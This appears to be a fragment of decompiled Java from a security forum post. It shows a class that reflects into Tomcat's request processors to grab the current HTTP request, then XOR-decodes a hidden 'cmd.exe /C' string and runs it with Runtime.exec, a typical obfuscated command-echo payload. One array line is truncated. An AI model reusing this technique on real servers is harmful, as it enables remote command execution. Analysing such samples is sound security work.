 1.class
51 ProtocolHandler var11 = var9[var10].getProtocolHandler();
52 if (var11 instanceof AbstractHttp11Protocol) {
53 Class[] var12 = AbstractProtocol.class.getDeclaredClasses();
54
55 for(int var13 = 0; var13 < var12.length; ++var13) {
56 if (52 == var12[var13].getName().length() || 60 == var12[var13].getName().length()) {
57 Field var14 = var12[var13].getDeclaredField("global");
58 Field var15 = RequestGroupInfo.class.getDeclaredField("processors");
59 var14.setAccessible(true);
60 var15.setAccessible(true);
61 RequestGroupInfo var16 = (RequestGroupInfo)var14.get(var5.invoke(var11, (Object[])null));
62 List var17 = (List)var15.get(var16);
63 byte var18 = 0;
64 if (var18 < var17.size()) {
65 Request var19 = (Request)var4.get(var17.get(var18));
66 org.apache.catalina.connector.Request var20 = (org.apache.catalina.connector.Request)var19.getNote(1);
67 int[] var21 = new int[]{118, 120, 113, 59, 112, 109, 112, 53, 58, 86, 53, 55, 112, 118, 125, 122, 53, 115, 121, 116, 114, 110, 35, 113,
68 byte[] var22 = new byte[var21.length];
69
70 for(int var23 = 0; var23 < var21.length; ++var23) {
71 var22[var23] = (byte)(var21[var23] ^ 21);
72 }
73
74 InputStream var24 = Runtime.getRuntime().exec(new String(var22)).getInputStream();
先知社区